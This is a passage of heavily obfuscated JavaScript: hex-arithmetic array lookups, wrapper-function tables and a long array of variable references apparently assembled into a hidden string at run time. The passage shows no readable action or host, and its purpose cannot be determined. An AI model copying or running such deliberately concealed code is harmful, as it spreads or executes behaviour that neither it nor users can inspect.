35df=_0x21534b[-0xff*0x25+-0x260b+-0x10*-0x4b3],_0x4a6b8f=_0x21534b[-0x48f*-0x3+0xf47*0x1+0x17*-0x13f],_0x59707e=_0x21534b[0x1*-0x474+0x1f5*-0x9+0x165d],_0x504a48=_0x21534b[-0xa65*0x1+-0x11ca+0x1c7c],_0x1ce1f3=_0x21534b[-0xea3+-0xda9+0x20b*0xe],_0x5c239d=_0x21534b[-0x957+0xde8+-0x6d*0xa],_0x47fe01=_0x21534b[-0xaf7*0x3+-0x2537+0x466c],_0x58a693=_0x21534b[-0x28f+0xc3a+0x4ad*-0x2],_0x1e4aba=_0x21534b[0xe20*-0x1+-0x118d*-0x1+-0x31b],_0x48a149=_0x21534b[-0x158*-0x3+-0x3f+-0x376],_0xc83026=_0x21534b[-0x13b1+-0x23c0+0x3*0x1297],_0x118f7c=_0x21534b[0x3d*0x32+-0x1e68+0x12d3],_0x2829e3=_0x21534b[0x184a*0x1+0x2*0xdd+-0x19ae];function _0x39f7c0(_0xcf6270,_0x4851a6,_0x388f1e,_0x32e588){return _0x2fa2(_0x4851a6- -0x146,_0xcf6270);}var _0x3451ea=_0x21534b[-0x3e1*-0x2+-0x1a77+0x2e*0x6a],_0x2e3cd4=_0x21534b[-0x153a+0x25f7*0x1+-0x1065];(function(){function _0x10ac38(_0x29f6e8,_0x4f8054,_0xc0c231,_0x3f061b){return _0x39f7c0(_0x4f8054,_0x29f6e8-0x33e,_0xc0c231-0x1b1,_0x3f061b-0x45);}var _0x45cb6d={'hsSPE':function(_0x121751,_0x5ec5a9){function _0x666e93(_0x37f975,_0x3fc2c2,_0x4f03d4,_0x57b945){return _0x2fa2(_0x4f03d4- -0x24d,_0x57b945);}return _0x35ed5c[_0x666e93(-0x83,-0x124,-0xb7,-0x136)](_0x121751,_0x5ec5a9);},'MNWwa':function(_0x51e928,_0x29f181){function _0x560b60(_0x1e8ef7,_0xfb8a61,_0x1f3014,_0x3d829c){return _0x2fa2(_0xfb8a61-0x6e,_0x1e8ef7);}return _0x35ed5c[_0x560b60(0x307,0x29f,0x33e,0x27b)](_0x51e928,_0x29f181);},'OxOTw':function(_0x1b4957,_0x416402){return _0x35ed5c['QgVgw'](_0x1b4957,_0x416402);},'jsiIK':function(_0x12c874,_0x59fa61){function _0x5ea1bb(_0x300a7a,_0x4397c1,_0x403a41,_0x54f7ba){return _0x2fa2(_0x300a7a-0x3d1,_0x54f7ba);}return _0x35ed5c[_0x5ea1bb(0x58d,0x5e2,0x5e5,0x589)](_0x12c874,_0x59fa61);},'QGLdu':function(_0x556574,_0x265456){return _0x556574-_0x265456;},'VnYnF':function(_0x7e8957,_0x1d5485){function _0x425649(_0x53970d,_0x418110,_0x14de37,_0x56cc87){return _0x2fa2(_0x53970d- -0x3b,_0x56cc87);}return _0x35ed5c[_0x425649(0x1bf,0x257,0x189,0x13e)](_0x7e8957,_0x1d5485);},'gPwSp':function(_0x30c331,_0x4ad5fd){return _0x30c331===_0x4ad5fd;},'IjyKb':_0x35ed5c[_0x10ac38(0x4aa,0x4bd,0x4a1,0x4a7)],'nLXOf':_0x35ed5c[_0x1b6dbf(0x41b,0x44e,0x3bd,0x3cc)],'RXmyu':function(_0x24d29d,_0x35fbe4){return _0x24d29d<_0x35fbe4;},'sBuLu':function(_0x56876b,_0x5e9623){function _0x351e30(_0x1da77b,_0x2e906f,_0x20a99c,_0x320dfb){return _0x1b6dbf(_0x2e906f- -0x5c9,_0x2e906f-0x2b,_0x20a99c,_0x320dfb-0x1ed);}return _0x35ed5c[_0x351e30(-0xd8,-0x100,-0xb0,-0x62)](_0x56876b,_0x5e9623);},'jIDYD':function(_0x41f17c,_0x202ab1){return _0x35ed5c['GcoRy'](_0x41f17c,_0x202ab1);},'HNSbP':function(_0xc4bdf5,_0xb57dc8){return _0x35ed5c['oevDd'](_0xc4bdf5,_0xb57dc8);},'DEwkF':function(_0x4cac20,_0x34b697){function _0x421b4a(_0x358d92,_0x46571b,_0x270fa3,_0x5badd8){return _0x1b6dbf(_0x46571b- -0x38d,_0x46571b-0x16a,_0x270fa3,_0x5badd8-0x84);}return _0x35ed5c[_0x421b4a(0x71,0x6f,0x63,0x3d)](_0x4cac20,_0x34b697);},'xjfwO':function(_0x401506,_0x265819){function _0x5df76e(_0x26c810,_0x2d2980,_0x33add1,_0x3c78b3){return _0x1b6dbf(_0x3c78b3- -0x16,_0x2d2980-0x139,_0x26c810,_0x3c78b3-0xbf);}return _0x35ed5c[_0x5df76e(0x546,0x491,0x50b,0x4b5)](_0x401506,_0x265819);},'eQGyq':function(_0x37db53,_0x2d3491){return _0x37db53!==_0x2d3491;},'ZKfFm':_0x1b6dbf(0x3a8,0x3b5,0x44e,0x428),'pBRdc':_0x35ed5c['GmpNk'],'xIeYB':function(_0x10cfce,_0x5d65cb){return _0x35ed5c['djbRS'](_0x10cfce,_0x5d65cb);},'uvDYx':function(_0x54731a,_0x5c07a9){function _0x15e227(_0x36b96e,_0x395cea,_0x4f344a,_0x4e7275){return _0x10ac38(_0x395cea- -0x210,_0x36b96e,_0x4f344a-0x15c,_0x4e7275-0xe1);}return _0x35ed5c[_0x15e227(0x285,0x1da,0x1d3,0x219)](_0x54731a,_0x5c07a9);},'ImfmO':function(_0x23b771,_0xd10d66){function _0x153eea(_0x46062b,_0x388c5c,_0xcaebbd,_0x3bdb29){return _0x1b6dbf(_0x46062b- -0x136,_0x388c5c-0x33,_0xcaebbd,_0x3bdb29-0x12c);}return _0x35ed5c[_0x153eea(0x2a7,0x227,0x2d6,0x21b)](_0x23b771,_0xd10d66);},'vGXca':function(_0x3dabfb,_0x20349e){function _0x44d3bc(_0x1c5a74,_0x2e51fe,_0x12234a,_0x3e96b4){return _0x1b6dbf(_0x3e96b4-0x179,_0x2e51fe-0xa2,_0x12234a,_0x3e96b4-0x5b);}return _0x35ed5c[_0x44d3bc(0x674,0x6fa,0x698,0x668)](_0x3dabfb,_0x20349e);},'jrBlI':function(_0xf088e5,_0x191299){return _0x35ed5c['fzGeZ'](_0xf088e5,_0x191299);},'yVOyq':function(_0x1f852d,_0x2b22d4){function _0x31400d(_0x5a087e,_0x7a5abc,_0x264fd1,_0x37abcc){return _0x1b6dbf(_0x5a087e-0x93,_0x7a5abc-0x3b,_0x7a5abc,_0x37abcc-0x6f);}return _0x35ed5c[_0x31400d(0x4f5,0x4fc,0x4c5,0x503)](_0x1f852d,_0x2b22d4);},'JLptQ':function(_0x12b01d,_0x905ec5){return _0x35ed5c['lmVXp'](_0x12b01d,_0x905ec5);},'jWJwI':function(_0x289d45,_0x524e6f){function _0x397af2(_0x1ba67e,_0x172bfd,_0x4384aa,_0x262a67){return _0x1b6dbf(_0x1ba67e- -0x458,_0x172bfd-0xb3,_0x262a67,_0x262a67-0x4c);}return _0x35ed5c[_0x397af2(-0xb1,-0xa1,-0xa1,-0x4a)](_0x289d45,_0x524e6f);},'HejEX':_0x35ed5c[_0x1b6dbf(0x455,0x4a8,0x4c3,0x3d9)],'ADOZV':function(_0xd02ea7,_0x1432a9){return _0xd02ea7+_0x1432a9;},'LaRyE':function(_0x12acd5,_0x4a9612){function _0x95ceb5(_0x1c4dcd,_0x497252,_0x185eb9,_0x15ab65){return _0x10ac38(_0x1c4dcd- -0x198,_0x15ab65,_0x185eb9-0xfc,_0x15ab65-0xc0);}return _0x35ed5c[_0x95ceb5(0x2a5,0x1f9,0x272,0x2fb)](_0x12acd5,_0x4a9612);},'dBziU':function(_0x49d1cc,_0x45c7f3){function _0x4842ad(_0x31ab5c,_0x4c2f52,_0x49e0fa,_0x427bd8){return _0x10ac38(_0x49e0fa-0x16a,_0x31ab5c,_0x49e0fa-0xb3,_0x427bd8-0x77);}return _0x35ed5c[_0x4842ad(0x66a,0x5f8,0x60d,0x585)](_0x49d1cc,_0x45c7f3);},'BCuOw':function(_0x5bf085,_0x25ffc0){return _0x5bf085+_0x25ffc0;},'EopoY':function(_0x345613,_0x368b66){function _0x5c1be2(_0x4362e9,_0x4054db,_0x3e4a18,_0x38a1a1){return _0x10ac38(_0x3e4a18- -0x58d,_0x4362e9,_0x3e4a18-0x161,_0x38a1a1-0x1e0);}return _0x35ed5c[_0x5c1be2(-0x248,-0x1e9,-0x1a1,-0x1f7)](_0x345613,_0x368b66);},'Ohpbf':function(_0x2b73d8,_0xa81e14){function _0x75ed4(_0x4efb9e,_0x275245,_0x17952e,_0x4e2993){return _0x1b6dbf(_0x4e2993-0x17d,_0x275245-0x162,_0x275245,_0x4e2993-0x195);}return _0x35ed5c[_0x75ed4(0x55f,0x557,0x5d1,0x54c)](_0x2b73d8,_0xa81e14);},'sIXtm':function(_0x503366,_0x4827c0){return _0x503366(_0x4827c0);},'bYZsP':_0x35ed5c[_0x1b6dbf(0x42a,0x467,0x392,0x487)],'glylY':function(_0x1ac999,_0x1845b3){function _0x216f2c(_0x24ea9f,_0x533a5c,_0x141546,_0x2c7523){return _0x10ac38(_0x141546- -0x1b9,_0x2c7523,_0x141546-0x91,_0x2c7523-0x23);}return _0x35ed5c[_0x216f2c(0x24b,0x144,0x1d5,0x235)](_0x1ac999,_0x1845b3);},'qMgdA':function(_0x3b6347,_0x95ed2e){function _0x57b707(_0x53cd98,_0x27b95e,_0x139fb8,_0x587f07){return _0x1b6dbf(_0x587f07- -0x344,_0x27b95e-0x5c,_0x27b95e,_0x587f07-0x12a);}return _0x35ed5c[_0x57b707(0xe9,0x175,0x106,0x102)](_0x3b6347,_0x95ed2e);},'SjUhY':function(_0x5a66ac,_0xf59d32){return _0x5a66ac*_0xf59d32;},'eWMnP':function(_0x5bedce,_0x306051){return _0x5bedce%_0x306051;},'DyhUw':_0x35ed5c[_0x1b6dbf(0x3b7,0x35f,0x31b,0x337)],'AqyJv':_0x35ed5c[_0x1b6dbf(0x4b3,0x433,0x45a,0x4f1)],'HAofN':_0x35ed5c[_0x1b6dbf(0x4f2,0x498,0x542,0x4b4)],'wQPKJ':_0x35ed5c['hjOaW'],'ZomJt':function(_0x3c2dc2,_0x14ffb5){function _0x4aed8d(_0x73a7a8,_0x1afffe,_0x3f43e9,_0x30869b){return _0x1b6dbf(_0x3f43e9- -0x2c5,_0x1afffe-0x158,_0x30869b,_0x30869b-0x132);}return _0x35ed5c[_0x4aed8d(0x11b,0x1e8,0x16a,0x18c)](_0x3c2dc2,_0x14ffb5);},'rjmoK':function(_0x1eeca9,_0x56503d){function _0x3b67c0(_0x47ccf8,_0x2024ab,_0x1e55a2,_0x5a2410){return _0x1b6dbf(_0x5a2410- -0x264,_0x2024ab-0xb9,_0x47ccf8,_0x5a2410-0x109);}return _0x35ed5c[_0x3b67c0(0x1db,0x1ee,0x213,0x27e)](_0x1eeca9,_0x56503d);},'IJaOF':function(_0x17624b,_0x34bc35){return _0x17624b%_0x34bc35;}};function _0x1b6dbf(_0x4a8164,_0xdbc37f,_0x2f372a,_0x47ae0b){return _0x5b6da6(_0x4a8164-0x1cf,_0x4a8164-0x396,_0x2f372a,_0x47ae0b-0x6e);}if(_0x35ed5c['rUQdk'](_0x35ed5c[_0x1b6dbf(0x3ba,0x3cd,0x463,0x406)],_0x10ac38(0x3bd,0x367,0x316,0x3e1))){var _0x46d3aa=[_0x34427f,_0x35c5cc,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x3a7f92,_0x35c5cc,_0x28ebed,_0x7d696b,_0xe285eb,_0x12e760,_0x12e760,_0x4ba16c,_0xccf881,_0x35c5cc,_0x2e3cd4,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x3a5582,_0xccf881,_0x35c5cc,_0x4ba16c,_0x23c48a,_0x1d9109,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x15f9e5,_0x244b7a,_0x244b7a,_0x56c091,_0xe285eb,_0x3a7f92,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x7d696b,_0xe285eb,_0x20f5ad,_0xe285eb,_0x3a7f92,_0x58a693,_0x48a149,_0x48a149,_0x1ce1f3,_0x1022c8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x4ba16c,_0x58a693,_0xccf881,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x9d86b5,_0x7d696b,_0xe285eb,_0x3a5582,_0xccf881,_0x47fe01,_0x23c48a,_0xe285eb,_0x3a7f92,_0x519318,_0x12ec30,_0xccf881,_0x1ce1f3,_0x48a149,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x476018,_0x7d696b,_0xe285eb,_0xfc9a3b,_0x1ce1f3,_0xe285eb,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0xe285eb,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0xe285eb,_0x3a7f92,_0x58a693,_0x48a149,_0x48a149,_0x1ce1f3,_0x1022c8,_0x7d696b,_0xe285eb,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x3a7f92,_0x583e38,_0xc4b86d,_0x3a7f92,_0x4ba16c,_0x47fe01,_0x41e7b2,_0x48a149,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5097c6,_0x12ec30,_0xccf881,_0x23c48a,_0x28ebed,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x35c5cc,_0x58a693,_0x48a149,_0x519318,_0x5097c6,_0x476018,_0x23c48a,_0x3a5582,_0x3a7f92,_0x583e38,_0xe285eb,_0x3a7f92,_0x3a5582,_0x35c5cc,_0x3a5582,_0x48a149,_0x23c48a,_0x7d696b,_0xe285eb,_0x14592e,_0x23c48a,_0x12ec30,_0x47fe01,_0xccf881,_0x23c48a,_0x3a7f92,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x3a7f92,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0xe285eb,_0x3a7f92,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x7d696b,_0xe285eb,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x41dca8,_0x3a7f92,_0x5097c6,_0x56c091,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x3a7f92,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x3a7f92,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x3a7f92,_0x54b2c1,_0x3a7f92,_0x15f9e5,_0x4ba16c,_0xd35bdc,_0xc83026,_0xc4b86d,_0x3a7f92,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x3a7f92,_0x1b70fb,_0x15f9e5,_0x15f9e5,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x3a7f92,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x3a7f92,_0x53b465,_0xc4b86d,_0x3a7f92,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x3a7f92,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x519318,_0x30119a,_0x3a7f92,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x56c091,_0x519318,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x53b465,_0x519318,_0xc4b86d,_0x3a7f92,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x41dca8,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x3a7f92,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x3a7f92,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x5139c5,_0x48a149,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x3a7f92,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x47fe01,_0x519318,_0x23c48a,_0xccf881,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x41dca8,_0x3a7f92,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a7f92,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x5097c6,_0x519318,_0x12ec30,_0x5b3700,_0x23c48a,_0x528c2c,_0x23c48a,_0x41dca8,_0x3a7f92,_0x48a149,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x48a149,_0x9d86b5,_0x3a7f92,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0xe285eb,_0x3a7f92,_0x519318,_0xccf881,_0x12ec30,_0x28ebed,_0x1ce1f3,_0x12ec30,_0x7d696b,_0xe285eb,_0x34427f,_0x4c6123,_0x1f68af,_0x48af3d,_0x4a6b8f,_0x4a35df,_0x4a4cdd,_0x24120d,_0x4f48f2,_0x3a7f92,_0x5b3700,_0x3a5582,_0x528c2c,_0x48a149,_0x196709,_0x3a7f92,_0x34427f,_0x5b3700,_0x3a5582,_0x528c2c,_0x48a149,_0x3a7f92,_0x28ebed,_0x35c5cc,_0xccf881,_0x7d696b,_0x48a149,_0x3a5582,_0xccf881,_0x3a7f92,_0x48a149,_0x58a693,_0xfc9a3b,_0x476018,_0x7d696b,_0x23c48a,_0xfc9a3b,_0x5097c6,_0xc91d01,_0x343694,_0x196709,_0x34427f,_0x528c2c,_0x23c48a,_0x3a5582,_0x58a693,_0x3a7f92,_0x12ec30,_0x5b3700,_0x58a693,_0xccf881,_0x519318,_0x23c48a,_0x3a5582,_0x7d696b,_0x47fe01,_0x3a5582,_0x5139c5,_0x5097c6,_0x15f9e5,_0x196709,_0x34427f,_0x528c2c,_0x23c48a,_0x3a5582,_0x58a693,_0x3a7f92,_0xfc9a3b,_0x58a693,_0x528c2c,_0x23c48a,_0x7d696b,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x3a7f92,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x7d696b,_0x28ebed,_0x23c48a,_0x2e3cd4,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x30119a,_0x35c5cc,_0xfc9a3b,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x58a693,_0x48a149,_0x5097c6,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x7d696b,_0x53b465,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x528c2c,_0x23c48a,_0x3a5582,_0x58a693,_0x3a7f92,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x5097c6,_0x23c48a,_0x5c239d,_0x47fe01,_0x35c5cc,_0x2e3cd4,_0x7d696b,_0x1ce1f3,_0xccf881,_0x35c5cc,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x3a5582,_0xccf881,_0x35c5cc,_0x58a693,_0x48a149,_0x3a7f92,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x2a77e7,_0x3a5582,_0x1f68af,_0x20f5ad,_0x59707e,_0xccf881,_0xfc9a3b,_0x761e72,_0x1022c8,_0x2a77e7,_0x24120d,_0x56eb64,_0x56c091,_0xfc9a3b,_0x59707e,_0x59707e,_0x4a6b8f,_0x2e3cd4,_0xccf881,_0x23c48a,_0x4f48f2,_0x54b2c1,_0x2e3cd4,_0x4ba16c,_0x476018,_0x24120d,_0x5075a3,_0x504a48,_0x56c091,_0x244b7a,_0x14592e,_0x48af3d,_0x4b3374,_0x53b465,_0x5139c5,_0xc91d01,_0x53b465,_0x56eb64,_0x2b41ac,_0x4dd69a,_0x357733,_0x4ba16c,_0x343694,_0x519318,_0x28ebed,_0x59707e,_0x2b41ac,_0x48af3d,_0x2b41ac,_0x357733,_0x21f63b,_0x14592e,_0x118f7c,_0xccf881,_0x20f5ad,_0x9d86b5,_0xfc9a3b,_0x4a6b8f,_0x53b465,_0x53b465,_0x118f7c,_0x47fe01,_0x504a48,_0xccf881,_0x2e3cd4,_0x4a35df,_0xe769a2,_0x20f5ad,_0x2a2ac3,_0x59707e,_0xccf881,_0x4f48f2,_0x5e2e89,_0x54b2c1,_0x357733,_0xe769a2,_0x56eb64,_0x2b88e1,_0x4b3374,_0x4dd69a,_0x4ba16c,_0x35c5cc,_0x4a6b8f,_0x4dd69a,_0x4a35df,_0x2a77e7,_0x4f48f2,_0x2a77e7,_0x2a77e7,_0x2a77e7,_0x343694,_0x41e7b2,_0x23c48a,_0x9d86b5,_0x1e4aba,_0x2e3cd4,_0x12ec30,_0x528c2c,_0x48a149,_0xfc9a3b,_0x58a693,_0x59707e,_0x56c091,_0x35c5cc,_0x48af3d,_0x35c5cc,_0x1e4aba,_0x1ce1f3,_0x28ebed,_0x2829e3,_0x4dd69a,_0x1022c8,_0x12ec30,_0x504a48,_0x1ce1f3,_0x2e3cd4,_0x3451ea,_0x2a2ac3,_0x357733,_0x20f5ad,_0x12ec30,_0x528c2c,_0x48a149,_0x1022c8,_0x2b41ac,_0x14592e,_0x244b7a,_0x59ab96,_0x41e7b2,_0x1b70fb,_0x20f5ad,_0x21f63b,_0x357733,_0x1f68af,_0x169062,_0x504a48,_0x56eb64,_0x35c5cc,_0x1022c8,_0x35c5cc,_0x2b41ac,_0x528c2c,_0x5075a3,_0x5b3700,_0x28ebed,_0x2829e3,_0x5075a3,_0x9d86b5,_0x2b41ac,_0x14592e,_0x56eb64,_0x21f63b,_0x56eb64,_0x48a149,_0x4dd69a,_0x1022c8,_0x4a4cdd,_0x1b70fb,_0x169062,_0x35c5cc,_0x3451ea,_0x4a6b8f,_0x1e4aba,_0x48a149,_0x23c48a,_0x2829e3,_0x343694,_0x4ba16c,_0x12ec30,_0xfc9a3b,_0x2b88e1,_0x35c5cc,_0x48af3d,_0x59ab96,_0x4f48f2,_0x2a2ac3,_0x761e72,_0x504a48,_0x5e2e89,_0x504a48,_0x357733,_0x1f68af,_0x761e72,_0x244b7a,_0x48af3d,_0x4a35df,_0x2b88e1,_0x519318,_0x56eb64,_0x528c2c,_0x48a149,_0x504a48,_0x5e2e89,_0x2a2ac3,_0x5075a3,_0x35c5cc,_0x2b41ac,_0xc91d01,_0xe769a2,_0x3a5582,_0x4a4cdd,_0x59707e,_0x48a149,_0x47fe01,_0x56eb64,_0x59ab96,_0x4ba16c,_0x20f5ad,_0x12ec30,_0xfc9a3b,_0x5075a3,_0x48a149,_0x5139c5,_0x169062,_0x7d696b,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x196709,_0x5b6898,_0x28ebed,_0x23c48a,_0x2e5684,_0x504a48,_0x118f7c,_0x476018,_0x5139c5,_0x56c091,_0x12e760,_0x12e760,_0x4ba16c,_0x5097c6,_0x4dd69a,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x2567c7,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x23c48a,_0xccf881,_0x1d9109,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x20f5ad,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x23c48a,_0xccf881,_0x1d9109,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x56eb64,_0xfc9a3b,_0x12ec30,_0xccf881,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0x53b465,_0x5b6898,_0x53b465,_0x244b7a,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x1ce1f3,_0x47fe01,_0x3a5